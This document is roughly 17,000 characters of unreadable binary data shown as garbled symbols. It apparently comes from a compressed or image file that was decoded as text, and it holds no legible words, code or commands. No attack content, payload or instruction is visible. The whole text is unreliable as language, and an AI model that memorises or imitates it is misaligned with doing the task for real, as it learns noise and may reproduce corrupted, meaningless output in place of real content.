�兤�8�60����Ճ	�S����89�P!r6���Ha�j}�b~@C��O,COk�sp)��)�A6d�`�ˆ'D�&�v�Fl0�cU�E-��,��' ���&���#JC"&B=Q�CbW�ӄk����JNҜ�)�b�*{�rx9G�i"ٗ�m�Y�Q�����p�I捓#|���f����n�sm��䆟����K�o\@;l�J�6�:Fͥ��"� C�"B�pG��#J���9+�I���4^�� ��T3L]Y>�`>T_V�[7f��A*�bo[�Fz�r��P��"T�����%�CZ.-�BjF@O'�^W�0�cC�� Ē��&F�(��V����v�.;���W@3j�f�P�>�6
41�������CJK�P)���!�%{���7-�v�2@`ʜez���77�	o�
�3{Ca�iY��t���"ΡС^��D%0 �8zC�($�"�O����7@��?1����>����8*P�*���Lp�c �t�=p0�<	�~}�azs�.J)D�}�֭��}�J�{s
W�Pv��y�a��>��*x�j����� 0Pw� �0��6S��v\�9)NX�	K%`�dlךYBP�

1{D�����h���J��j��W���
�������4a^Y�F�D��
e����0 0��	z�ٱĘ�EK<�+<#Nz�3�
۫��i
��x��JS�O`@��F�����3�z
؉
P0]��!�a�a�?�r�9��W�a�W`l Ja�P�w���+�	զ����J�czg�B�\�$B�wE�k�T�X���8:�[�0F�AV;������D+kk��z���hr%K��JAY�ˆ ��Ee�u%zB˙�˵�+z��%0�����pAg�/�e���:�U���c�S���XK��)S�;��k���I&
��*g�"�k���xwi=Ȅ��ZW�Ǹ#{��Ƌ��j�K��{����͘6�D�8�*������o�,�x����~�&��}T����Qjq����+w�;/�v�KW|�l��������8�>֋�_�Ò���}Q�.���(�'{�O���hcU�9�P�%� ��J�f:�t��.h5f�Z�s[�P�c�uYY�N�	4H,\�4᣸Ũ�6�b��Ká�ǀ��l�M����j��:t����ʻ��v4E��k�\Pcru�Zkc���k{

�i���JG�X4�먋��b����Nׇv����(������r=o���e��"�$!)"$���}.�s����y|��������3�4�hA+�p�[��:j
���J����y@���#<�s��ͭ+UMvj�w���i��|��Z
Y B(��^ڵAkƊ W���ԓj��Q�Ͳa�u��[��+�_��~@!�#�������.��=ٲ�\�n�F��
;�j9���{P�m�6�3��dh1�=��;��xI��,�L�.����K���A��D-Pg��fa�	�3���3!�t+$s``�G���K<�K\�\����>�	��Ǽz
UW&�d� )�[
(��I8A6�.�SW�T�x��=3��n*���	w�? ;���O,%x�Ġ��u����h��a�>��yB��K-��W1���A^`p���{@����6 Bkcd7ʭ�uJ�j�ȽJ��h�jk8�y2��>s���f��ū����ΐ�ƒ��, p�gi6������ͺ��n�?E ���@��������)��� `R�~�U����6��5�6~�4��� "����⫔�\p� �������?D�&h}�A���+���[����=�R��*P�6�@V��'n�8����S����a>�7����d��zSn�oP i��j~���RN�\"R�����A��ُ�i�����c�p�o00г>k �Ց"w��ɨ�@�	��`�ܝ�5.������a^�t�꭮��xdI���]�tJ e~�J�r>��M���S~T�����&��u��y8{\���"�� `5 ����>� �@������~���
���N竾����n��g.���`�n���������3.plu�E��*���ѭ�+N.<�n n��&�J?ͥQ"�>"���R�}O>ĽfX�H�l�5�7 �1� j 1o���:��^�7����;O�Co���E��E��G?��^�Щ���?o�7��� W3��in�Y��Y�����V����k���������`��y'ߦ�Ј�SB� }?ː�i�P.p"�BB�0"����	�yEN8��]҆Lzk\5n��1��^��+���~�>������o�U�������dl��l��J?墏����~�Y~�����vF�����W�s�/�2:�i�����ٯ�۟�0�O��@���,&�Z#�0f���լZ�I^K��p��-���\����j?�@�6��T.�Ɂ-��H���1`=2#�@D�.#W�X87�M�����u�ܑ�;�m��L���mP�ok)�le���(n��*�O�㎳s.�.�����Ԕa!�@���d��c�N`��B�b���8X8x!�aa#�ccy9�yz���yY�BC��۠՛da|��;֠f���#�D��@@_�_�� �?أ�'>W
ar	��$e.%Y!���Lޠ$�ɃA!�@9s�dJF6�+@�%�CW<J�!HJ�);1�S���G6*Ya���+ar��(�CF��]�,F�;�����!�:�h�2w���������b�P��3��3g��>��W3f�:h0�C�Ȗ�ՠ[�n&�s�r'�u���|���Ax�商�uj�6lJ����+?��S�0@o�F�3��04v'.Ÿ�+r�Z`�k�7�Og#r��%�����&9��!yd�m	TU�];�#H1l�ƴ���ŭׂ��>`��c̎����貫��:%�9�����\���e�`0n0�@��	&��yJ�-�'��~�g�}b$���,�C�=28-5�k�!����"�x�'�l�.���*��ā��Zm&����%�*����L9dB��+��CRTx��9K듫�O�:x:h���zy�a��>;P�,�4?X83g�
M�H�T��gh V_�����Y'� �n��� I�G ;��,ˣW;�@Zh�dS��X���t
�n��I�(��q�:� �
s�LR���}�ޡ�ح[1��h��J�*�0Bއ��}c���+��O��$�2C ������d�cQP%��]9 ��T� ��`1�`�,: ����h�T�@h��6�ـ#s�����Hm��u<�ԝ�.C2�#���ȅ�����:*"��39�&�5W(�f亲�Ks`tם���޻r�X�'�u�h��r:;��N	��dD����S�8Рs0�A��s��V��Y��2'�?��`�һ0���AXlt�5��I,�0���U�T�X��^�F6�F[����My*�K�*�<ިDl$ ��;%�����T27�Be�눉o�r_M�}l6�/�#5)�T~��� nn \�l��a�Ox* /b���\�(Y'4f�ڍE,!��R7a)-�K  ��v�]nV��0#<á�B<��x�j�Ӓ�CW��j?����=L��@	�F0C̄�;��3iI�g�_l�w,�In�KR�9��z{��t���Zc�G�x�-J�~���ߒ��<Pb{���fс���*���:�1q��Q����A@]mL@�� N1&?�j�"������Q��q����血���3J�����#]��z��8b�yd���r �/" i�I�U/o.'~�c'y�/��
��!�d%hᱝrc�Sp�&8�\d9qȠ��p$>Z����vY&yq"h%3{e
���)`1���Z�"|�!�HI�]���h�Vj��a��$=%�Ms����0� ��� Le6ౢQ�Y�l�Dp��f�v�V�a�8��;��\�6�:�K�4��w684���̢RA��|R�z(���*��A-H�1�Q, !&�P�ju�@"�`E�	L��/�cN�R�~V� �?Z*�u ��J#��.�#i�+�Y�r��`J���ۿQ�;�� �rB�[��8�	����ѩt�:�㾋Phg�g�Q	��K���~v��T�Ag6r�����'ϒ3�Lj.�,& Z��T���>:q�[�0����FS U�Yq��ih{��H�v*M�D������������:�d�Z'�F�����&�Њ���8��>}ȅ�À����v��2�I���s~G�� �9�%惶�c%��z����B��v��a��{�O�F
�æ�<) 1Q��Hl�!c�a�>��L[x�"�q#Ab?FW�`ܭ�Ζ.���*��z�LFov���:�Єs����ָ��X�
3�
�j�}(ɬf�'.@�(�t��V$IV��4+�B���f jQR�B$M��V�h{�[� ��Sk�Y
���@���&�6��C�1W��M��$�߹�haj}�[hڮ��НtA^�d$��9�;_s7��Y�*�m��A$\N��`i��O�Pi�+f�c�T� y)�<�h�s-���wUmO�ɓ!, �A�����e�dќ��G�ٔ�#���ط�H���\�b>��$�=:�s�*����.i%�Z����nS�rGVB&T�;��\{�{�$�㤠��@��.4�v(YaDp�摯Q��J9���l�@pZ� �(�7�Ð�d�X"�z�B��k���|����R�O�8;��:k��_l�r�q%�ģځ��,�^�0#�^{ï���^Y! �VR�
�]&1��r�����%_�|L�F.E�4���_�z��Z�J3�ن5��γ��=�&̄�⎨ 6Ҫn�n�z��^`~�*F6��&�ln/��*�n� ;�.��M8 :��Ѕ=�l>����
�vj�ϱ���`���3��8���l�hW"L� ������.寧n����(�����E�(�(��(� ��d�TH�Ď9���,
MCmn:��j	1,���D���H����0O`�c�܂\��L���vƾ�Ku�-� Q$�dHX�Ly8�W��D�y�4�i�	Ө�pM��>̷���/J�Pǚ���@]�p������ħ����� ��Ɛ�a�J	-�aD�~*L���4��dm��J@�B1e�+��0�A-�mg�Li>&��a_���A�~ x�SB���W��I��3�L����h�~O�J�����b��#Hn��@b$���x�"�#����8�^Rb&���,��k�*'㦑%�13Za��c?��� �.&$�N�w�3^�ir̄����_E�� Z
=��d�]������#�@`����О@!�Q���m0���"9����2�"����I�@�>����ʅ,צ,�q���o���ʟd��ܡלbc�f�m&O�0R�.��'+�~es'��!z�rF�!��)���*H��
��$�� ��kφ�uJ2��rk,�n6%��Q$OR���܁���Cq����H (�2��&�d�4e3�1�ү�1ˌ�i�n���)�Q Q��N6qB#Ͱ�X��ǭz�7� v/�6���L�(8��!���8�/��&	�i�����A11fgC�"�hR�$�:�O;K�d��:����2ń�!y���E�n�3CO����J���=����ŋ�j���{��<����@��,�s]�R7r�-�pA�p@�Q�:A���,�~dQq8h�S9��\�2j�`�QQdH@CM�N_	3PFy���:�~�*ؓ��S8�gD)�Q�7���G� Un
}"
���Q���n�]� ,p@�Ў:��E\hU�%�G��%A�$��P.r&�K=V���t
��CEF 2#�Yc�W~�;;��`
E��,����4M��\�U\�Z�*TmQ�U]ו]�F����#��ZM��4��>�TQ���D��0��Y�9AtnF�%�DS0�Fk�3EcFz4Y>��]7�c;\A�\�=�dK�K@��Fv
sW	3Ww��8�CE/)`���gw�Y�璧�"G�AE��ez�UK�d�c�%A�v]�5dϕj;�v kg�9'r^T^���5r�PO�6U�X9�+@��-Y����Y�SuV�tN�ȳ�mw�hՓb�f[I列e���W��q#r'��B��b�-;@`OU�c`����V��X�u�[�j�j��eYl��us�uwWwm���Fw��w�vIr&>�%�4l��ȶX&(��c+�

�Jg�qHԇZĳ��d�1�5PMk<��3n4�r��
U��w~k����u����8!slx `
XH j S��|P�2@�%Xoт�
�fW�g�bS��nO���TFX@euO����%գU�b��T���0=������lOn8֤&�_��BeUm׶>�aAjG:1��ӳj�_�ؗg%E�uNFǓ��`���̆e4j
W=4����w��7ܪ"��X��-�p` ꠠ*j(-ʔ`hv`F��H.c���aD��4;XM'M_��e��S�Yr�uz[�;��5��s@�)da�1t]`BK���C-�m	�1�t4H_i���zd��Z��^�'��j�G��h Z�b9�b!�PWJ|��}3w��-s=���A�ad��y��e��O;+�"k*`Y�J��l)�V�^�L���V9C��u5���l�?9�����Д��_s(��,I��tNKhtFȗ�i.h�df�3�����4פEs�y�<߁����ٍm�G2w���t��%K��`(˹�b�B�%^�96������v�"��0m9�b�Y�1Y�'Ri��yQ�������f��T.wny��6��+�9z9S�B:VJ[7�ծ���D ��<���p�};�u�,��E)�v����4�h���*@!n�¶��*�)U0{R�ڟk�L�8+�\��y�Y�=x���w�f���X{��{�c<: �we��:�~�W0�ZL�"i͍ u�M����[܄�����XGpan�FhrYS�,f�=�"-_i�#���Vy�iO"zO��Uۅ�H�]6��s���U�)���-i:iY�9`�LƢ}۳�uF���<ڭ��Z�g��p���I�Po����7zrȰg�3�s1��J!�ӂ�a��\ȅd�!ؐ'3Z"��z�~��w%��۾m7ٝ14��:�����[��4g�����,g�a����=Z���D�G�;ZyP��q	������eq?�~Gs�XjXb���m�������;�逛�v�,��:v8�h�Jv��5�%qռ�y���5[�cͳ�;�3n���LY���U�E���XV.�g�feY{%�|��� ��L�2���S�m��E���I��/6Q	�h�:z`���Xˬ9-��C��V��W�f�ۯ0��~�-�4�����dG��Uv�;����x�هBY���$��E=��
ʽzU�p�X�ʉ5��t�/�w�l��j`�2��DH���j�u�HΊ�g1~�$�N�P�=Ρ��b�íT>��{�w�X���;��MȢd\E6�e��kn������G�;����?[C	C#*�=�C�^su�3�_3�2��:f�$Z=���̡B z��� ^tyop�ױ�|?��%������}��[�9�MC�Kk�>��U��S��Yj��|�f�d�>���;�d��U�ܳZ0��\���ǔ�S%�<ژ�W����۾!�^O]���o�.(�b=gk��˞x` D��XqBH`�7�0�A|q��������X�3���ڗ|IU�{�ͺ�E�Y�+е���;-�}~�m� $8���7�9����X8�]R�`���#2�\.��\r��c�QHf�L�3��&5JK*m�Hm���,��:�# ���?�L�HM����ȀI��BJH�F��E�G� ���Aꔁ�E+l�ޏ��� ��T	 �o�G�G��R�0���Qo��3�ų��T�3�rv�5�wnt.R���҂����<*��E��A��_?$����I�PQ�G��a�̐��"/�m|8��G&i^�q�d�:�:����2au�`��EkZ-b���G8(8�	�8�6|��@R�D���ݭT�Z��R+�eܠ�cVY1de�[�Z�k�r)��o\\+���S���=+�,��c��3n��q�����\&C��7K�R�"g%U�Y��5lJ��C�Ν<-C����`�f�{��7��5;|5'��թ-<x	��*��tɓ��J�>����P�c����+���f���*�/������R^I7�앞[��sb?v*K������pT?|�CF�\QB�a؄CYV�g�አ!�.�g�%��њQs�6����yG �E�fZq6��]&�a��Sʭ��$���IC�Cv��$UT�!A��' ;I�B�`�N��)3�0u"c'|nMAM\p�%M���g ��tS�(XS��W��%a)���;�@q ���'��І��:*E^A�p\pG6#����|� -%�C,�:����;�'ulp���Wғm<��5@pmi<5@$�N�&��Y.�XŎ=���UX*��Ym-��L��t�PM��e�[�s0V�à(G�<����d0B)*gMFbh&�J�C*xzrA.��9q�d�p��ǈ�7lt 82��\1Đ��;4��Y�i�޴��N�Zb���9A
\�	$TҥÑK�^��R8�ń�k9�_)uis�\s�#/��IpV���N�2ˍ���H ��,�xd0c+��2eS�E�a�ev��BjVPDb��0�Q��c��S�(a��vX�a5������t�,��&}l��7���G�T�^�n��P�Ne�iX+C<P�w������̞~s.q�[δ??�������(�}'!���$@��A�p�yą�4� ����y�B�KD�)!�A���AB:��!EC�Zw"�q��j]H�&���/	�B
����.VIБP�@�� ���%.x4�ɲ����Dl����7�/Y�q�q`e�(�'
�AtR��M<x���Շt�&���2���P��W��?[N�rSV� [�/�)G_� !?�M~ː��2�T�r���h�����ac�d!�D�"�,cS%�PY:!
 �h�e	VM����NH��	�`5(b�њXŊ�Ntb͆��,��q���<-B��ӌb��b���p�J����15���ć�tE�
�J��G0��M� *˽�P/��<x�3���\,����C��Jb�pk:B_�B���B�0�O��fs��7�"a��*?�J�	$3�!)�Z��3(����`�J(�lhgN1���T��>o���U�	�z�4hS�ܔ8A!�d儩؋�jZ�5v^��<���b9�&m?���t�mt~�i%Xo�C��e(�":���C!M��؄�A���x�+xvP�u��8�I˝n1��PK��ӜvT��kZ��v&
��,��A�2���x�C��#�F����ܔ��4j4��E�VӚH�ٴ�N����v��,s�7{im�� ��E� ��=K�׻~���C?�G���M�&
�[�ϰ��-�ך�lG���V���%k��Z��"�6��mM1|��iÀ8m�6bJ{��Bz�_�b��t
�@�Rw&+��$�˕b���B��P�nU��{<_���ڭ汸+�(J͋�ZU�C����j�t�h4� )��o�kOT�-��~Fц������Ƞ��G���.`�!2���ʘ�ܓV�Í��&9ĩ�y��D��cj�*A8��K9"����#1�`(gX!שmv��q1
�ڍѨ�Ej�t�"GW�߄���dt�xÛrw�+ֱj�FU;�߰K,�U�\+f� ����p�_�"�^�o���&��/Ϗ��V�ve����ȡ���K�����J=Y��G[��4� "��t	g�hH˔Ɉ����j�^��s��+��!��fCv4�UbS3�S>rM��Ŧ�&9��R�F;k��5�� 0�t��q���_y��G�~z ����q��	>V�C�c�H�0W6%��u2d��t�I[R[z	�F8�/,[����r��8��2�q��f!���f�y��w���v.�~w��'��a��YN�ʻ<�̺����3�3�5�W.J�˓j�9��h�����>U�
l(���[/#%�җN0�,+y �v��wz
A��o+�R �$Y�38AI��)�~�ܞJ�+&7�4�Pl�WD�2f��Q���:���Y�fܬG��DT��u����d�X����x���EVk ��W�u�:���@Pp�����!]w�с���5܍����$ր� "�`�Y�(�V Zz �< {0�����mJ�n]\۽��`NJ�,��PE���_�X]���@<�L��Kse�X���Q���A� 坜�]���I�t���}^Q=I�!����{]M��
s��
 ��'x�ѕ���ᗢ�_�E�	����	�`�mFf=_(IAy�=1�I�����K�,�]&�Չ1�,r�����ډ��f�_�d!���m�_wp��` x�����F�0s-A��J��J� j�
[EP��5�4A �u����� ^` �\�L�q�� �|���P��^؛���Ҁ���� Eu��A,p�D�<�c1)��U�TL���I�'����Ypɢ~����yG�߈��1������-Inܫ��DRv����/�I�ect-�x#FϑE�8%S�ޕI�^�!�:�c;Z�<�"̞��ཤ=��W�	!�-��5]^I��)�@.�A"X܃�
����>XE1���=Zi-F.��n��J.�i)�jAa�pI�T���a!2b�-��אr�$��u������Qj�^U*wلԌ������A��f��n%�����e��#���e�d&�	 ͥBv" ނ��� �?ʼ�RFn$G&��ݧ���Y&z*L�b�X�0@�VJ��+n!�ma�Y`���,�qܭ%˒`����5t���]�[8FQ��f4}Ѫ�N%T�ގn�V�� ZB����[��k8b� ]��`��$@�Mb)Vuڥ]��l"����bQ���5��)��洢|�T}2�'i��B��ەXe��
�d]�wT�
u��i�K�\i���f ��O��� bノ�!�ў	��Bq,�PeU&ׇb%��\;r����Ѥ�{��	*�E�C ��,�!9H���� `dł��fd�]��4D���e��e��]�y��/:f�j��"e"�dB�f\�1�dn婌������G�Z�Ӓ��=����DR� tȞ"]���!Ub�Z��c���o�HJ��pI�'����=j���]��[�h���?�`u�e%)�_,�D�
�������0�58H��G��*.��j��NE��P�i��ҝ�id��*J�R��]��I���8�����%��4S����Bۂ�!�cQ֌� ��7� ��MX݅T��9��kT���P�S��! �F�[y�X�(���S���ڞ��K���������z�����wv�t�ـTT�ٕ]In$٭�k�jGT��b��l)���jkiNcʝ�W	�l��_�	���,M^���@���<�2	���SA����Fh$-&-�~�6��]`��o�+ ��ʆj�kd-�]���S����-��A��mw�L�6�_pE�� PC���f�bP�5,�����,���xvL昖�-)�Mf�I�d�~,�!�J�Jvn�͑fv��cZb����uh��9������f��^h�-�U����c��Q�.(�R��~����`Xv·��|/j����:/�BC�[���~�]F�@���ݨ�\�`�i�:��Zl�\��x���T�N���g���b��=��r/�O��I5��kHH���J�� 8�@-3��;��F�`��U���-m��^�E��ēH����K+�)�u�������׆��|����r6�UPL{(��R'�rj�*#�Ym ���ӑ*��E1?Eoɶ�I��Ēd���֕���B����,f���6!��0�e���U*6ߕ$p9��i�>pP�.������m�;���~��N�nFm���s>�_��)����D��yJ|m�*�(�`�9����H
6�b*m �-�(#F��K.���^�䌬z�1�����B�I��cz�L�"e&i��j*��T��'����U�Quq3�������@;��貃�Ҝ���	��Vp4m  #�m�qU��T6�Ț�0%/���(�����v�O�a��drvp����� /��@$��rAE'm��]^���Ȁ���!V��Q��H�/\�꩖R��1y�*(�4��P��o1s�i�$�)��xv��4H�5�QӗY�������l[��%�3Y��0�T����>�3W?��366���o���������.��$29g�%�\�0x�؆O'+�X"�=�`)Cݍ&#�7^�7V,_|��B>���%*3�)�H�+$�f{�cxJ��Gʯ8�&�ƆH��bN��V��	�ɶ5�,�� 0'|n{q��u	�
��S���^��2�'	��*h$I�h��DRX+�9�D'dh'\�'x�'lw8ѵ�t-^���:�����XE1�v�}����*Ę��I�I��6�o.��/��=��:s�_e�$��,I9�L+�wH�,��v�^D�O��)z2�B��($p��+�>�S��k�x "7��Ѹ��첱u�+����yLF�(��Z�Ӂ���@`�&�����@���xr(#� +gb��&:]HUX#�Y�� �G,��9����� ���΅��I7��a�'�����~_J��������l�*�V,�Ys�1�gh�� 8�A�쌚~����q��q7Q����!t%����W���#j�#Av����x"���\��<��3g�&�p��+�`�ʕ)���������|�< BD�_PJ�)�� 8��-��{�����4�`�B�1z���yx�ߢ(i��Q-���,z5Y�^s �"(-A$p,�%h��6+��#��ҳsu���)J�;-ݫ��+&�z�Wuk7v���vB��� �'���3'tð������v_�����e�6���@�>��E{)����n��2�$^�X��6���b��Q��p�I��j+ijc�Sx�'O��}=M�$��L���'���R�H�u\��Be��#���fS` �MH��#� �5���fe�6돛cO�O��ƋF�T�X>�&��V�W+O�#��;k\4B� ,�@ ��w|^�z?<?�;<BE>��ǚ�99�9ˋ˷9L�:;�;LM P����S�VV;TF�Y��;S݌]��_\Z�T��b��\���b��h�W�eaj�ٳ��o��pq�q��s�5�������#����"E�,�W��>��x0���)"�� �!�<0���G4$�Cr�?�I9�� ��H��2�;FZa��x�`!�A�%��3څ�SBԩ�CJ��?J��H�Y96[����T�c�#:`�lr[j�zT�Պ�g�f�vK��=�-��,��]*�6�243��:���rBf�Y#n8�٦��A����}�7��<�@�2�n{�X���@��0ļ'��L�4�ݮ��ǂ��r�̀9���i��%@�Ha�}ѢK�5z�T�1̬�@��7 Hm��D��9�, �@�����s
���2�dM $���ɭf���Ce�a��E�>;�1���`q�Gh0��ˆHt	'����4��FY�P'z,�g#�*/'������3S,��@����L8���&:[�i;���n!b<��[b�$�j�(moQ���ɾ�����[��Q�����<�PȎB�
��c��C��4��=�rU����� #��SZ�9F1��UE�r�%1d�lE�"������Ԩu�ZZ��4��6�4�(���iO>�`�z3N|�ۈ#pa�޼,Ε��i�s��~�#��"��i�A���)|�@щ�h-��©�����H�T�t��c��laT[Hu� (AJ�x�U ]mU��u�`�=�m�e��]�2��M��d�.6�_��1�\���r���Io��F�)�C��!-����n���~{�K8����v���:�}�̾�~ɣ<e�.�t��ca�{2#�'֣���.�b�-4��>������H�dd����;��f>zvc֬X�fX�� �'����u��i�{����&�W�r^�Ȍ_�4(�59 !� ? ,    �^ ���pH,�Ȥr�L"\�B�X)����]AV��8,C�[�zui���|N�����~���������u+XTTY��g�V[�e�b�j$�������������������12�jY7�h��Z�ehe�2������������իP
ö�T�g��U��^��j��C���������H$��|���f�Ia�\s	�dB>���ŋ3j�(���*�"5�$.Hc�|sk����8ʜI��͛v��(��$9�pMrSH��%5m".����ӧP����@�� ��5��^�z�Aa��O��]˶�[<T���˖!\�j���L�X4������È��K�H�#�v�� $/A�^)#����N/�M�4�����d�-$]
dɮ� �vq	�Bi%�D��N���R���cԥ5d���S����W,#|�������Qp�s��E��Ve5�̜4?������o<5�E+=�z&���Ysu%D��(�VhaS1$�v�4��I��r l$*�[:7�[BE����0�(#GT5Fd�Yt�5�lH��`Jj�1�,EьL6�3U]!�d>	X�8� :?�@ .���C��1,��l���ǋW�y!b:��0��۴� Hc`wIVu�9�:���袌α�bU�H��(e&�J�0�QБH }���WW�DE
J6�ꪬ��vr��J��b�m�ЅI{W�ԣ��-�FX��j�mƥ���$����-����c�m�HC�*��}�!+�0^��J�T����q&̮X�G'J��I-gt��ɐ����R����X��~�o*qZ�itQ�Ca�� g��h�&|˺vzCR�E�+���n?Y0g�-�;�l�[h(I:=�&Qar��X�0�AӮ�a*�D-
`|��T۴�kÄ,_|��%N�U]E�}�Ɖ$��+� �DU�-�F\@^��ykk$Y]ʴ({[_|�$�9%a�`s7��T�,`���I�!J����F�G�A����u���=����|0�
4[+#D�j�%OY��dgi4�%�[��x&�Ԭ'��)�����9�ҥ?��|~��
!h*�!��U�X:��vv[�2�.���{��YCL���#s�����9!�� �)@���N�!�e�HԂP��G�
� Ch� ���Z�7k��2��h8P�v�%<@S�A0���5�]c"5<`�������l��@���[0kz�d8��@܃��@���)��t��Y��j�!h�E�6ZЈ�<P�a��(Y� �BZ�@) A��WC�����ck��I41LC@�. �v�O8n�����8��Y����P�o[Y@
 �+� ��9 @�R��#[.� ��y�����:M�qr'����i�����6u�`�/�e
,��� 2��eE&RԥJ���"H'�d�1��>�	�\$!�pc#"��VȔ*g��$қ[2g
�������f���N�q�>A��F�A p��t	���3��zZZ�
Phs��dL8��/>� �e����Jgd�'L&�Ѣ�ˣHݠ�E-���|�ߖ���m"қ9�!6W�E�Ґ��@X�hM neB� �D��dԨp�W��	��t�1&��J���rSYu�LV��T�6J�1�IV���0�J�Fy�����ޣ�GdFb_�%o4�RX��}M�CihK-6���h7����k(�DKh�1�MT����l�X*��� $���I�L�1���a@��Bԡ�}n���pP�K�TR2�{I����M��~2;�$l.*�R��=�	���$	��P���6}��	K8w%сr���
��/o�Ka���)(U:���
!�c�˦f�Hպ��������"�d3�~�	#C�L�[�w\�˲׈�];7���\FC��H��M0�� �E1��a � �L�*�mt�Nj��<�����h&ͅ�(�tpe��\���MСК4����_���Tn����sޫ
I�B�:�Z���ut�'m���׈���h�\� 9���������`5�CS��Z�t��"�Gv7��Z��"���L�;�6[��: ��KEZ�H����ր{iNI��>�ϫN���rn)�*�-Ə1��:��R�-�v���F��I�4"��r!�]B M���Y�v�e��ۊܓ��m����	��  �FH+�L���7�#�*$0p��,��H���[.�Y-p�Ƕ��x�q�r���靦%J�𚘐�;�7.HOz�^�����d�*	��W�:ַ��t�gL p���� ��	=5�rAL��Zq�?8p�>�:�.���R��L�W�z7fW�[MF�5h��1�7��8��'O��[8����7�y��ˈ  �3=����Z�L�t��Sz�vy���߻S�K�!Y�E�=�K�A�<�%�܎&:�aè���>>p�eT���xB׷�t���M7A��Oy�}��|(	J�g��ԏ��QC�̠3��X1 >;T� �$z��c p����V�W�Sx7`�<��&N`4e�U�uː n�y��9 
��t��21 r]c�3&�M��oPm�sG{�uE�s�Tm�T�q��7�'t��|�!��G RX�VHyB ~%�tW؅^(�& $ b�9��"�hh�&�kXyR �t��yn�Dz�Gzs�!�$=�.��=%�U؆p3XXtT��Vt=]q�QIŔ*J�}�Q^�ufѠ  Ph��5ox���y��[� �W���8����kX�����k�u�K�E���8��芒�V�u����،�����	e'��(�mVz�<-�+�Bd�v�K�����P~X�HO�Mb�;��?�)I�'O��k�X^�t��M`P�Xh�x�x�k؊M~� (������Wh`�Pgh�)���9�")��ؑ�7uY@)��~�٘�I�i&���5dtvV-��j��{+�5�2��������}Jxf�8�'��BR)��ThT���fZ��\ɕ 0yL��@y0�"� �`ٕj��V��V�� �8�t	��X�x��v	�]��%yei�"Y�&�SV@.dP+�8v���u�Ho7:W0�4�r�{4�.�{8�{�F4``�SGXj�9-D��I���HfP)��x@���'��9�p��Y���ǘ��~ X�Y�W�9����7h�0@����'���ɝ�y�( � �9/P�Qx���@��@�C��y(�~�2Wq$�sMxE�J�d1�r�wWt$FC
��(c`�A4)3n����mE�����i|�G
�4��$���9��9�+�����y 4�����I���0ʝ�)y�P�=:��yEZ���0�M��.Z�0� TZ�Vz�X��Z��T:y��+)�,�`�A�vP���9f�A3V4T�v�E� �S�My�dN�r�V�8�M�1��U-�r^R;�1 4`���n���(���x��p����i *��( y��:�ts��ɣ�	?*yQ:��Iy������E��	�fIy�٫�����Iy*�@R�N�ɘ5A?������J�%nN�CM%>V�BP��� ��޺�|�S��Ԗ��e�`�%F�B��%�12#�@]cX�����6|J���` 4��dP���
�*��y�3��c	��	���f)��+��*y���ɰ`髿Z�$�2��Ⱥ�����<C��m��k��mf��4C����%�E��v�8 �ܺp?@�yp@�U�ֈ�4C�)���D"_�`PwlH�`o�}�*!���`MYM'��)�����	�h9�++�K���Iy������ ٱ 8�j����2*(ۤqY��*�.��
�S� �<z��y��Ȭ���>��R1��o	�:>X 60���4GP�.�r}%F]�dOF���-w)�P���i��Vt#�o%��&��z@W	�I��!�٪5��@y׻�ٰ�K���� �����밥���7y8:�=���:��*iP���?������D�
uڰi�#�@�u��-�!���'0!���&����7h3�j��נ�r K��%�U
�k�@���|��I��/BG
�x �p&�H���Z��;��j�5z��K��ٸ�bW@�EJ�{+�d��I��њ�Ȋ��(��(���G��rse��q�?U��� �8vz/1�xW�p�xp��e�G�%�a�[*��e����MH�o%�ȧ[�W�} ��@ ��!�I��	��9Ŏ���K�z[��Ŏ;�e����/J��Kj���w�X����aj���iC������.7s=����D�@#�B�SN($>���Y�_P�~����m*�B�Roâ����7��ě��<ϛLÙ�8O 
����z{��l�Sj����%p�	 z�'K�{I�ĩ�`�y����ݪ�Cz���^���ٝQ���˾zŽܣ%��+�4 �� u���G���H��ToC�g@�#lP��ݓB�9C'6�Jw|���~��\{�3 л"�@������x�/��2��3��[�w}N�R�Yh��y,=�:څ�;��̆�t�*��y��G�úy'm�`�P��Ի��,�������:�y���\��W��ĺ��
��Jm&z;G0��zp�7��m܈y�5�P,5`��P�E�Y�`�Í���PV C(E0��@���L�Ͼ���z�Oa�,ׇ�p  נ�g�I܅w�]������ʼ��+�����i����4��̷�-�t;��y�=�&;�]���� �݅/P��-��/[��[ z��;��]zy�CA* A��HMF�Y�<1'[�i��Tm�YMm5��H�==$��%ɗȔ��֘��Z�e�6@�3 4P��	�JL��y�N�_h�r���i�S�Q�c�K؇��^��b��y���i�{-�QX��ʽ��=� �M~ ��ٲ*�Š�����u�ѳ\ ̍Ŏ��<�gRW��HR}���Ý�Wm��F�4UR�-T! f����H�?7�Nhxi��:�x��{���+�"ؒ��}�%�
�����M��}�Xp��S>y�ᔧ4V�+ym�>�
k�S�b���n����S:�w {�Ów���p��<P7�W���J0z �l��Y hD_*$�w范�.�W��ט�8�_�յGs>۸�P�dm�g�x�ٔD5L�=%���M^���q[�c��͙�0���꥙6o���m�yon���fNC3�ޔ�|M��}. 1���~�L��+ S�  @�ܩ��[��)���^��(�qa�I��� ��<+_A�,W��X��mZ`�~T���1���H#,8��-�C�?��b��͗�fִ�qJN�J׹��p����@��CL�v.�M   9���޷�=yae�����7�j��#��$m3�,�ِ�^��0�A|���������;����Ph��P�9�)>���-{�R ����d����(���a�#\PdU@N�7t�ݕ/��?!����B����EA	�>��i0x<_�@���t�|*��j��^����þ}������r<.� QJO*�0()s�`�`89��O�0 VnV��2�"�
d/�oqs�J`ɾd���d��������:��..���;������/NS(�!�  ��)������q�S0H�=H� �w/�=.T�P� .XP�

+,�KuJ]�v�
.@� �H#'3 �I+`^�̊K+Μ��	E�(R��%X0V'\%�H�.�sI�����[0���U+�/8��2�Q	C��v*�IꄌT7�0k'�}&�ջ/	�:6��0��3���!�.|0-�m�*?� �]Fx�@��������a����<���È�oC\M0E�n���1ݺ;��r��=]��XI�4yb��r��]B<���#�gú��5�#�YO��J�Q��^�T���|2� ��TN9�� I+���5�>��0;&����Cg&kB!��A�o$��DjB�,�BP�"v�my����C-�}�q����!AZ@	�pk��R�@v�ɑ#
j�h�sN&/��Ɉ& �L!**�KI;"��)
)L�`�P��G�@o)O�=�+�	:I�A��#�����I'e+J:h�*�:aS;��!��4�Qr`���j��Vh )@�AB����a�C0cS��0[���X�2cWԦ1��p@��B���Y�N��"_H",P ��^c�'�<h5
